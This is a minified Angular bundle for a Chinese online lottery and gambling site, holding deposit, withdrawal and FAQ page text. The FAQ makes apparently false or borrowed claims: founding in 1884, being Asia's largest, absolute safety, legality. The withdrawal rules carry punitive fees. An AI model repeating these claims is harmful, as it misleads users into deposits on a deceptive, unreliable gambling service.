e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","titleItem"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](2,null,["",""])),(l()(),e["\u0275eld"](3,0,null,null,10,"div",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](7,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](11,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](13,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.isQRcode&&n.component.platform.proxyValue.value),l(n,7,0,n.context.$implicit.text),l(n,9,0,n.context.$implicit.table),l(n,11,0,n.context.$implicit.text1),l(n,13,0,n.context.$implicit.text2)}),(function(l,n){l(n,2,0,n.context.$implicit.title)}))}function K(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","programme"]],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](2,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.component.service.allianceDate)}),null)}function J(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.index+1+"."+n.context.$implicit)}))}function G(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](2,null,["",""])),(l()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.list)}),(function(l,n){l(n,2,0,n.context.$implicit.title)}))}function X(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","alliance"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](2,null,["",""])),(l()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](4,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,4,0,n.component.service.protocolDate.protocolList)}),(function(l,n){l(n,2,0,n.component.service.protocolDate.title)}))}function Z(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","agency"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","agencyNav"]],null,null,null,null,null)),(l()(),e["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](4,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var u=n.component;l(n,4,0,u.agencyList),l(n,6,0,0==u.currentIndex),l(n,8,0,1==u.currentIndex)}),null)}function Y(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-agency",[],null,null,null,Z,N)),e["\u0275did"](1,114688,null,0,U,[m,g.a,a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ll=e["\u0275ccf"]("app-agency",U,Y,{},{},[]),nl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),ul=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.deposit[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .deposit[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.deposit[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}"]],data:{}});function el(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","deposit"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5b58\u6b3e\u5e2e\u52a9"])),(l()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u60a8\u73b0\u5728\u53ef\u4ee5\u901a\u8fc7\u4ee5\u4e0b\u65b9\u5f0f\u5b58\u6b3e\u5230\u5f69\u7968\u7f51:"])),(l()(),e["\u0275eld"](5,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u65b9\u6cd5 A\u3001\u91cd\u78c5\u63a8\u8350\uff1a[\u6781\u901f\u5145\u503c\u4e2d\u5fc3]\u652f\u6301\u652f\u4ed8\u5b9d\u3001\u5fae\u4fe1\u4e00\u952e\u5165\u6b3e\uff0c\u65e0\u9700\u63d0\u4ea4\u3001\u65e0\u9700\u626b\u7801\u3002 "])),(l()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5165\u6b3e\u540e\u5b9e\u65f6\u5230\u8d26\uff0c\u540c\u65f6\u8fd8\u652f\u6301\u7f51\u94f6\u7ebf\u4e0a\u5165\u6b3e\uff0c\u5e26\u7ed9\u60a8\u5feb\u901f\u5165\u6b3e\u79d2\u5230\u8d26\u7684\u6781\u81f4\u4f53\u9a8c\u3002 "])),(l()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u203b\u652f\u4ed8\u6210\u529f\u540e\uff0c\u8bf7\u7b49\u5f85\u51e0\u79d2\u949f\uff0c\u63d0\u793a\u300c\u652f\u4ed8\u6210\u529f\u300d\u6309\u786e\u8ba4\u952e\u540e\u518d\u5173\u95ed\u652f\u4ed8\u7a97\u53e3\uff0c\u6b3e\u9879\u4f1a\u5373\u65f6\u5165\u8d26\u3002"])),(l()(),e["\u0275eld"](11,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u65b9\u6cd5 B\u3001\u94f6\u884c\u5361\u8f6c\u8d26\u3001\u652f\u4ed8\u5b9d\u3001\u8d22\u4ed8\u901a\u3001\u624b\u673a\u94f6\u884c\u8f6c\u8d26\uff08\u63a8\u8350\uff09"])),(l()(),e["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u94f6\u884c\u5361\u8f6c\u8d26\u662f\u901a\u8fc7\u516c\u53f8\u6307\u5b9a\u7684\u94f6\u884c\u5361\u53f7\u8fdb\u884c\u5b58\u6b3e\u652f\u4ed8\uff0c\u516c\u53f8\u5165\u6b3e\u53ef\u4ee5\u7528\u7f51\u94f6\u3001\u624b\u673a\u94f6\u884c\u8f6c\u8d26\u3001\u652f\u4ed8\u5b9d\u7684\u65b9\u5f0f\u652f\u4ed8\uff1b\u8bf7\u60a8\u5165\u6b3e\u524d\u53ca\u65f6\u541124\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u7d22\u53d6\u6700\u65b0\u5165\u6b3e\u5361\u53f7\uff0c\u6211\u53f8\u5c06\u4f1a\u4e0d\u5b9a\u671f\u66f4\u6362\u5165\u6b3e\u8d26\u6237\uff0c\u4ee5\u514d\u60a8\u5165\u6b3e\u5230\u505c\u7528\u8d26\u6237\u7ed9\u60a8\u5e26\u6765\u4e0d\u5fc5\u8981\u7684\u9ebb\u70e6\uff1b"])),(l()(),e["\u0275eld"](15,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u65b9\u6cd5 C\u3001\u7535\u8111\u7248\u7f51\u94f6\u3001\u50a8\u84c4\u5361\u3001\u94f6\u8054\u3001\u5feb\u6377\u5728\u7ebf\u652f\u4ed8\uff08\u7acb\u5373\u5230\u8d26\uff09"])),(l()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7f51\u94f6\u5728\u7ebf\u652f\u4ed8\u662f\u901a\u8fc7\u7f51\u94f6\u76f4\u63a5\u5728\u7ebf\u652f\u4ed8\uff0c\u5728\u7ebf\u652f\u4ed8\u9700\u8981\u5f00\u901a\u7f51\u94f6\u624d\u53ef\u8fdb\u884c\u5b58\u6b3e\u3002 "])),(l()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8bf7\u60a8\u767b\u5165\u4f1a\u5458\u8d26\u6237\u540e\u70b9\u9009\u201d\u7ebf\u4e0a\u5b58\u6b3e\u201d\uff0c\u9009\u62e9\u201c\u65b9\u6cd5 C\u3001\u7f51\u94f6\u5728\u7ebf\u652f\u4ed8\u201d\uff0c\u8f93\u5165\u9700\u8981\u5145\u503c\u7684\u91d1\u989d\uff0c\u9009\u62e9\u201d\u652f\u4ed8\u94f6\u884c\u201d\u3002"])),(l()(),e["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u786e\u8ba4\u9001\u51fa\u540e\ufe50\u5c06\u8bf7\u60a8\u786e\u8ba4\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u65e0\u8bef\uff0c\u5e76\u5efa\u8bae\u60a8\u8bb0\u5f55\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u53f7\u540e\uff0c\u786e\u8ba4\u9001\u51fa\uff0c\u5e76\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\u7f51\u7edc\u94f6\u884c\u9875\u9762\ufe50\u4f20\u8f93\u4e2d\u5df2\u5c06\u60a8\u8d26\u6237\u6570\u636e\u52a0\u5bc6\u3002"])),(l()(),e["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u7f51\u7edc\u94f6\u884c\u9875\u9762\ufe50\u8bf7\u6b63\u786e\u586b\u5199\u60a8\u94f6\u884c\u8d26\u53f7\u4fe1\u606f\ufe50\u652f\u4ed8\u6210\u529f\ufe50\u989d\u5ea6\u5c06\u7acb\u5373\u52a0\u5165\u60a8\u7684\u4f1a\u5458\u8d26\u6237\uff0c\u8bf7\u60a8\u70b9\u51fb\u5f69\u7968\u7f51\u9996\u9875\u5237\u65b0\u989d\u5ea6\u3002"])),(l()(),e["\u0275eld"](25,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5b58\u6b3e\u9700\u77e5:"])),(l()(),e["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u4f1a\u5458\u6210\u529f\u6ce8\u518c\u4f1a\u5458\u8d26\u53f7\uff0c\u9996\u6b21\u5b58\u6b3e\u9700\u6309\u7167\u9875\u9762\u63d0\u793a\u7ed1\u5b9a\u94f6\u884c\u8d26\u53f7\uff0c\u6ce8\u610f\uff08\u7ed1\u5b9a\u7684\u94f6\u884c\u8d26\u53f7\u5fc5\u987b\u771f\u5b9e\u6709\u6548\u4e14\u7ed1\u5b9a\u7684\u94f6\u884c\u8d26\u53f7\u6237\u540d\u9700\u4e0e\u6ce8\u518c\u59d3\u540d\u4e00\u81f4\uff09"])),(l()(),e["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u672a\u5f00\u901a\u7f51\u94f6\u7684\u4f1a\u5458\uff0c\u8bf7\u60a8\u8054\u7cfb\u60a8\u7684\u94f6\u884c\u67dc\u53f0\u529e\u7406\uff1b"])),(l()(),e["\u0275eld"](31,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u60a8\u8054\u7cfb24\u5c0f\u65f6\u3010"])),(l()(),e["\u0275eld"](33,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),e["\u0275ted"](-1,null,["\u3011\u54a8\u8be2\uff1b"])),(l()(),e["\u0275eld"](36,0,null,null,5,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5f69\u7968\u7f51\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1\u3010"])),(l()(),e["\u0275eld"](38,0,null,null,2,"a",[["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,u){var t=!0;return"click"===n&&(t=!1!==e["\u0275nov"](l,39).onClick(u.button,u.ctrlKey,u.metaKey,u.shiftKey)&&t),t}),null,null)),e["\u0275did"](39,671744,null,0,g.s,[g.p,g.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),e["\u0275ted"](-1,null,["\u4f18\u60e0\u6d3b\u52a8"])),(l()(),e["\u0275ted"](-1,null,["\u3011\u3002"]))],(function(l,n){l(n,39,0,"/home/discount")}),(function(l,n){var u=n.component;l(n,33,0,null==u.platform.onlineService?null:u.platform.onlineService.href,null==u.platform.onlineService?null:u.platform.onlineService.target),l(n,38,0,e["\u0275nov"](n,39).target,e["\u0275nov"](n,39).href)}))}function tl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-deposit",[],null,null,null,el,ul)),e["\u0275did"](1,114688,null,0,nl,[a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ol=e["\u0275ccf"]("app-deposit",nl,tl,{},{},[]),dl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),il=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.drawing[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .drawing[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.drawing[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;color:#fefda9;font-weight:700}.drawing[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}"]],data:{}});function al(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","drawing"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u53d6\u6b3e\u5e2e\u52a9"])),(l()(),e["\u0275eld"](3,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u60a8\u53ef\u4ee5\u901a\u8fc7\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["1.\u4f1a\u5458\u767b\u5165\u540e\u70b9\u9009\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u3002"])),(l()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["2.\u8f93\u5165\u9009\u62e9\u201c\u53d6\u6b3e\u5bc6\u7801\u201d\uff0c\u5e76\u786e\u8ba4\u53d6\u6b3e\u4eba\u59d3\u540d\u4e0e\u60a8\u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u76f8\u7b26\u3002"])),(l()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["3.\u8f93\u5165\u201c\u53d6\u6b3e\u989d\u5ea6\u201d\uff0c\u63d0\u4ea4\u60a8\u7684\u53d6\u6b3e\u7533\u8bf7\u5373\u53ef\uff01"])),(l()(),e["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["4.\u786e\u8ba4\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6b63\u786e\u3002"])),(l()(),e["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["5.\u53ef\u4ee5\u9009\u62e9\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7ed1\u5b9a\uff1a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c\u3001\u4e2d\u56fd\u519c\u4e1a\u94f6\u884c\u3001\u4e2d\u56fd\u5efa\u8bbe\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u5317\u4eac\u94f6\u884c\u3001\u4e2d\u56fd\u5149\u5927\u94f6\u884c\u3001\u5174\u4e1a\u94f6\u884c\u3001\u4e2d\u56fd\u6c11\u751f\u94f6\u884c\u603b\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u4e2d\u56fd\u90ae\u653f\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u4e0a\u6d77\u6d66\u4e1c\u53d1\u5c55\u94f6\u884c\u3002"])),(l()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["24\u5c0f\u65f6\u53d6\u6b3e,5\u5206\u949f\u5185\u5230\u8d26!"])),(l()(),e["\u0275eld"](19,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u3010\u53d6\u6b3e\u6ce8\u610f\u4e8b\u9879\u3011"])),(l()(),e["\u0275eld"](21,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u53d6\u6b3e\u9700\u77e5:"])),(l()(),e["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u6700\u4f4e\u53d6\u6b3e\u4e3a100\uff0c\u53d6\u6b3e\u4e0a\u9650\u4e3a\u5355\u7b14$1000000\u3002(24\u5c0f\u65f6\u5185\u53ef\u4ee5\u4eab\u6709\u7684\u6700\u9ad8\u53d6\u6b3e\u603b\u989d\u4e0a\u9650\u4e3a$10000000\uff0c\u5982\u5f53\u65e5\u5df2\u5230\u8fbe\u53d6\u6b3e\u4e0a\u9650\u989d\u5ea6\uff0c\u9700\u8981\u5728\u6700\u540e\u4e00\u7b14\u53d6\u6b3e\u95f4\u969424\u5c0f\u65f6\u65b9\u53ef\u518d\u4eab\u53d7\u53d6\u6b3e\uff0c\u4f46\u4e0d\u5f71\u54cd\u4f1a\u5458\u6b63\u5e38\u6e38\u620f)\u3002"])),(l()(),e["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5b8c\u6210\u5168\u989d\u6709\u6548\u6295\u6ce8\uff0c\u5f53\u5929\u524d3\u7b14\u53d6\u6b3e\u514d\u624b\u7eed\u8d39\uff0c\u7b2c4\u7b14\u53d6\u6b3e\u5f00\u59cb\u6bcf\u7b14\u6536\u53d650\u7684\u624b\u7eed\u8d39\uff0c\u53d6\u6b3e\u6b21\u6570\u4e0d\u9650\u3002"])),(l()(),e["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['\u2022 \u5f69\u7968\u7f51\u4fdd\u7559\u6743\u5229\u5ba1\u6838\u4f1a\u5458\u8d26\u6237\uff0c\u82e5\u7531\u4e0a\u6b21\u51fa\u6b3e\u8d77\uff0c\u6709\u6548\u4e0b\u6ce8\u91d1\u989d\u672a\u8fbe""\u6700\u540e\u4e00\u6b21\u5165\u6b3e\u540e\u8d26\u6237\u7684\u603b\u4f59\u989d""\uff0c\u800c\u7533\u8bf7\u51fa\u6b3e\u8005\uff0c\u516c\u53f8\u5c06\u6536\u53d6""\u6700\u540e\u4e00\u6b21\u5165\u6b3e\u540e\u8d26\u6237\u7684\u603b\u4f59\u989d""30%\u7684\u884c\u653f\u8d39\u7528\uff0c\u4ee5\u53ca50\u51fa\u6b3e\u624b\u7eed\u8d39\u3002'])),(l()(),e["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u3010\u4f8b1\u30111\u67081\u65e5 12:00\u5f53\u4e0b\u989d\u5ea61000,\u5e76\u5728\u5b58\u51653000,\u5219\u57281\u67081\u65e5 12:00\u540e,\u6709\u6548\u6295\u6ce8\u989d\u5fc5\u987b\u4e3a(1000+3000)\u4ee5\u4e0a\u51fa\u6b3e,\u624d\u4e0d\u88ab\u6263\u9664\u884c\u653f\u8d39\u7528+\u624b\u7eed\u8d39\u7528\u3002"])),(l()(),e["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u3010\u4f8b2\u3011\u82e5\u6709\u6548\u6295\u6ce8\u672a\u8fbe\u5230(1000+3000),\u5219\u4f1a\u6263\u9664\u884c\u653f\u8d39\u7528(1000+3000)x30%+\u624b\u7eed\u8d3950 =\u987b\u88ab\u6263\u96641250 \u3002"])),(l()(),e["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u8bf7\u6ce8\u610f: \u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\uff0c\u8fd0\u52a8\u535a\u5f08\u6e38\u620f\u9879\u76ee\uff0c\u5927\u8d54\u7387\u73a9\u6cd5\u8ba1\u7b97\u6709\u6548\u6295\u6ce8\u91d1\u989d\uff0c\u5c0f\u8d54\u7387\u73a9\u6cd5\u8ba1\u7b97\u8f93\u8d62\u91d1\u989d\u4e3a\u6709\u6548\u6295\u6ce8\uff0c\u5927\u8d54\u7387\u4ea7\u54c1\u5305\u62ec: \u8fc7\u5173\u3001\u6ce2\u80c6\u3001\u603b\u5165\u7403\u3001\u534a\u5168\u573a\u3001\u53cc\u80dc\u5f69\u3001\u51a0\u519b\u8d5b\uff1b"])),(l()(),e["\u0275eld"](35,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u60a8\u8054\u7cfb24\u5c0f\u65f6\u3010"])),(l()(),e["\u0275eld"](37,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),e["\u0275ted"](-1,null,["\u3011\u54a8\u8be2\uff1b"])),(l()(),e["\u0275eld"](40,0,null,null,5,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5f69\u7968\u7f51\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1\u3010"])),(l()(),e["\u0275eld"](42,0,null,null,2,"a",[["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,u){var t=!0;return"click"===n&&(t=!1!==e["\u0275nov"](l,43).onClick(u.button,u.ctrlKey,u.metaKey,u.shiftKey)&&t),t}),null,null)),e["\u0275did"](43,671744,null,0,g.s,[g.p,g.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),e["\u0275ted"](-1,null,["\u4f18\u60e0\u6d3b\u52a8"])),(l()(),e["\u0275ted"](-1,null,["\u3011\u3002"]))],(function(l,n){l(n,43,0,"/home/discount")}),(function(l,n){var u=n.component;l(n,37,0,null==u.platform.onlineService?null:u.platform.onlineService.href,null==u.platform.onlineService?null:u.platform.onlineService.target),l(n,42,0,e["\u0275nov"](n,43).target,e["\u0275nov"](n,43).href)}))}function rl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-drawing",[],null,null,null,al,il)),e["\u0275did"](1,114688,null,0,dl,[a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var cl=e["\u0275ccf"]("app-drawing",dl,rl,{},{},[]),gl=function(){function l(l){this.platform=l,this.currentIndex=0,this.navTopItem=[{title:"\u4e00\u822c\u5e38\u89c1\u95ee\u9898",content:[{question:"Q1: \u5f69\u7968\u7f51\u5b9e\u529b\u600e\u6837\uff1f",answer:["A1: \u60a8\u597d\uff0c\u5f69\u7968\u7f51\u662f\u4e8e1884\u5e74\u6210\u7acb\u7684\u4e00\u5bb6\u79c1\u4eba\u4f1a\u6240\uff0c\u53d1\u5c55\u81f3\u4eca\u5df2\u6210\u4e3a\u4e9a\u6d32\u6700\u5927\u3001\u6700\u9ad8\u7ea7\u7684\u535a\u5f69\u5a31\u4e50\u3002\u9a6c\u4f1a\u4ee5\u5176\u4e00\u767e\u591a\u5e74\u7684\u5149\u8f89\u5386\u53f2\u53ca\u4f18\u79c0\u4f20\u7edf\uff0c\u8d62\u5f97\u9999\u6e2f\u5404\u754c\u7684\u5c0a\u5d07\uff0c\u5e76\u57282003\u5e74\u83b7\u8bc4\u9009\u4e3a\u9999\u6e2f\u201c\u8d85\u7ea7\u54c1\u724c\u201d\u603b\u51a0\u519b\u3002\u8bf7\u53c2\u9605\u4e3b\u9875\u201c\u5173\u4e8e\u6211\u4eec\u201d\u3002"]},{question:"Q2: \u5728\u8d35\u516c\u53f8\u8fdb\u884c\u6e38\u620f\u662f\u5426\u5b89\u5168\uff1f",answer:["A2: \u60a8\u597d\uff0c\u5f69\u7968\u7f51\u7cfb\u7edf\u7edd\u5bf9\u5b89\u5168\u3002\u6211\u4eec\u51b3\u4e0d\u6cc4\u6f0f\u5ba2\u6237\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u4efb\u4f55\u5546\u4e1a\u673a\u6784\u3002\u6b64\u5916\uff0c\u6211\u4eec\u4ea6\u8981\u6c42\u6709\u4ea4\u6613\u5f80\u6765\u7684\u94f6\u884c\uff0c\u4fe1\u7528\u5361\u4e2d\u8f6c\u4ee3\u7406\u7b49\u4e25\u683c\u4fdd\u5bc6\u5ba2\u6237\u7684\u8d44\u6599\u3002\u6240\u6709\u7684\u5b58\u6b3e\u5c06\u89c6\u4e3a\u8d38\u6613\u6237\u53e3\uff0c\u5e76\u4e0d\u4f1a\u4ea4\u7ed9\u5176\u5b83\u7684\u4eba\u58eb\u8fdb\u884c\u3002"]},{question:"Q3: \u7f51\u4e0a\u535a\u5f69\u662f\u5426\u5408\u6cd5\uff1f",answer:["A4: \u60a8\u597d\uff0c\u662f\u7684\uff0c\u6295\u6ce8\u5408\u6cd5\u5e74\u9f84\u5fc5\u987b\u5e74\u6ee118\u5c81\u3002"]},{question:"Q5: \u5f00\u6237\u662f\u5426\u8981\u586b\u5199\u771f\u5b9e\u59d3\u540d\uff1f",answer:["A5: \u60a8\u597d\uff0c\u94f6\u884c\u5361\u6237\u540d\u5fc5\u987b\u4e0e\u6ce8\u518c\u59d3\u540d\u76f8\u540c\u65b9\u53ef\u53d6\u6b3e\uff0c\u6240\u4ee5\u8bf7\u60a8\u5728\u5f00\u6237\u65f6\u586b\u5199\u7684\u59d3\u540d\u5fc5\u987b\u4e0e\u60a8\u53d6\u6b3e\u7684\u6237\u540d\u76f8\u540c\u3002"]},{question:"Q6: \u5982\u4f55\u52a0\u5165\u5f69\u7968\u7f51\uff1f",answer:["A6: 